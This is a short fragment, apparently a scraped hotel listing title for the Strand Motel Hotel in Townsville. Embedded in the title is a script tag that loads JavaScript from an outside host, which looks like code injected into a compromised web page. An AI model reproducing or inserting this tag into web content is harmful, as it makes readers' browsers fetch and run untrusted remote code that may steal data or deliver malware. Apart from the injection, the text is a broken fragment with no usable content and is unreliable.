 Strand Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2